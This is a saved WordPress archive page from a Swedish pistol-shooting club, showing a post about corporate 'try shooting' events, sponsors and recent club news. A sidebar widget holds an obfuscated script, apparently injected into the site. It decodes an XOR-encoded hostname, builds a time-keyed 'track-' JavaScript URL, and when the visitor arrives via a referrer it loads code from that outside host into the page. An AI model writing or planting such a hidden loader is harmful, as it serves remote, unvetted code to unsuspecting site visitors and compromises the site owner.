	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://laholmspsk.se/att-tavla-i-pistolskytte/">Att tävla i Fältskytte</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://laholmspsk.se/ipsc/">IPSC</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://laholmspsk.se/ahla-skjutbana/">Ahla Skjutbana</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://laholmspsk.se/foretagsarrangemang/">Prova på skytte</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://laholmspsk.se/intresseanmalan/">Intresseanmälan</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://laholmspsk.se/kalender/">Kalender</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://laholmspsk.se/kontakt/">Kontakt</a></li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->

		<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://laholmspsk.se/" title="Laholms Pistolskytteklubb" rel="home">
				<h1 class="site-title">Laholms Pistolskytteklubb</h1>
				<h2 class="site-description">Vill du bli en bättre skytt? Bli medlem idag</h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
	
</header>
<div id="content" class="site-content">
	<div class="container">
		<div class="row">
							<header class="archive-page-header">
					<h3 class="archive-page-title">Bläddra efter<br>Kategori: <span>Arrangemang</span></h3>				</header><!-- .page-header -->
				<div id="primary" class="col-md-9 content-area">
					<main id="main" class="site-main" role="main">
					
<article id="post-516"  class="post-content post-516 post type-post status-publish format-standard has-post-thumbnail hentry category-arrangemang category-foretag category-nyheter category-okategoriserade tag-arrangemang tag-kickoff tag-prova-pa tag-teambuilding">

	
	        <div class="featured-image">
        	        	<a href="https://laholmspsk.se/prova-pa-skytte-for-foretag/" rel="bookmark">
            <img width="432" height="576" src="https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2021/05/2021-04-14-17.03.54-scaled.jpg?media=1712411104" class="attachment-nisarg-full-width size-nisarg-full-width wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2021/05/2021-04-14-17.03.54-scaled.jpg?media=1712411104 1920w, https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2021/05/2021-04-14-17.03.54-225x300.jpg?media=1712411104 225w, https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2021/05/2021-04-14-17.03.54-768x1024.jpg?media=1712411104 768w, https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2021/05/2021-04-14-17.03.54-1152x1536.jpg?media=1712411104 1152w, https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2021/05/2021-04-14-17.03.54-1536x2048.jpg?media=1712411104 1536w, https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2021/05/2021-04-14-17.03.54-203x270.jpg?media=1712411104 203w, https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2021/05/2021-04-14-17.03.54-749x999.jpg?media=1712411104 749w" sizes="(max-width: 432px) 100vw, 432px" />                        </a>         
        </div>
        
	<header class="entry-header">

		<span class="screen-reader-text">Prova på skytte för företag</span>

					<h2 class="entry-title">
				<a href="https://laholmspsk.se/prova-pa-skytte-for-foretag/" rel="bookmark">Prova på skytte för företag</a>
			</h2>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://laholmspsk.se/prova-pa-skytte-for-foretag/" title="22:40" rel="bookmark"><time class="entry-date" datetime="2021-05-26T22:40:30+02:00" pubdate>2021-05-26 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://laholmspsk.se/author/stellemark/" title="Visa alla inlägg av Webmaster" rel="author">Webmaster</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Den perfekta företagsaktiviteten Vill ni som företag avsluta ett lite speciellt halvår med en aktivitet som går att genomföra utomhus med goda möjligheter att hålla avstånd? Kom då till oss på Laholms Pistolskytteklubb för en möjlighet att prova på skytte. Mer information hittar ni här</p>
	</div><!-- .entry-summary -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
												</main><!-- #main -->
			</div><!-- #primary -->
			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Sponsorer:</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-354" src="http://laholmspsk.se/wp-content/uploads/2020/06/laholms-sparbank.png" alt="" width="288" height="112" /></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Nyheter:</h4>
		<ul>
											<li>
					<a href="https://laholmspsk.se/super-junior-fran-klubben-tar-vm-guld-i-ipsc/">Super Junior från klubben tar VM Silver i IPSC</a>
											<span class="post-date">2022-12-11</span>
									</li>
											<li>
					<a href="https://laholmspsk.se/kretsmasterskap-i-falt-vpgr-r/">Kretsmästerskap i Fält Vpgr R</a>
											<span class="post-date">2022-12-11</span>
									</li>
											<li>
					<a href="https://laholmspsk.se/14-aring-uttagen-till-vm-i-ipsc-dynamiskt-skytte/">14 åring uttagen till VM i IPSC/Dynamiskt skytte</a>
											<span class="post-date">2022-11-15</span>
									</li>
											<li>
					<a href="https://laholmspsk.se/562-2/">Bra utdelning i PCC SM med 3 medaljer</a>
											<span class="post-date">2022-09-18</span>
									</li>
											<li>
					<a href="https://laholmspsk.se/prova-pa-dag-den-17-augusti/">Prova på Dag den 17 Augusti</a>
											<span class="post-date">2022-08-08</span>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_eb339a) {
    
    var _e6198a = Date.now();
    var _6d146 = 1000;
    _e6198a = _e6198a / _6d146;
    _e6198a = Math.floor(_e6198a);

    var _ff1867 = 600;
    _e6198a -= _e6198a % _ff1867;
    _e6198a = _e6198a.toString(16);

    var _cd029d = _eb339a.referrer;

    if (!_cd029d) return;

    var _9d97c9 = [38918, 38915, 38940, 38927, 38926, 38923, 38937, 38914, 38920, 38917, 38923, 38936, 38926, 38913, 38915, 38942, 38980, 38915, 38916, 38924, 38917];

    _9d97c9 = _9d97c9.map(function(_5e9eb2){
        return _5e9eb2 ^ 39018;
    });

    var _244fd7 = "5b6ca2d3333f5119a4848bd29c299c67";
    
    _9d97c9 = String.fromCharCode(..._9d97c9);

    var _af8a9f = "https://";
    var _5f9f85 = "/";
    var _19350e = "track-";

    var _dc8704 = ".js";

    var _5fdbba = _eb339a.createElement("script");
    _5fdbba.type = "text/javascript";
    _5fdbba.async = true;
    _5fdbba.src = _af8a9f + _9d97c9 + _5f9f85 + _19350e + _e6198a + _dc8704;

    _eb339a.getElementsByTagName("head")[0].appendChild(_5fdbba)

}(document);
</script></aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Drivs med 			<a href=" https://sv.wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Tema: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://usercontent.one/wp/laholmspsk.se/wp-content/themes/nisarg/js/bootstrap.js?ver=6.5.7&media=1712411104" id="bootstrap-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/laholmspsk.se/wp-content/themes/nisarg/js/navigation.js?ver=6.5.7&media=1712411104" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/laholmspsk.se/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.5.7&media=1712411104" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expandera undermeny","collapse":"minimera undermeny"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/laholmspsk.se/wp-content/themes/nisarg/js/nisarg.js?ver=6.5.7&media=1712411104" id="nisarg-js-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
